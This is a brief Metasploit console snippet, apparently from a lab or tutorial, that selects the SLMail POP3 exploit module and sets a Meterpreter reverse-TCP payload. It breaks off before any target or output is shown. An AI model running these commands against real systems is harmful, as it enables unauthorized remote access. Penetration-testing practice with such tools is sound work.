 msf6 > use exploit/windows/pop3/seattlelab_pass
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) >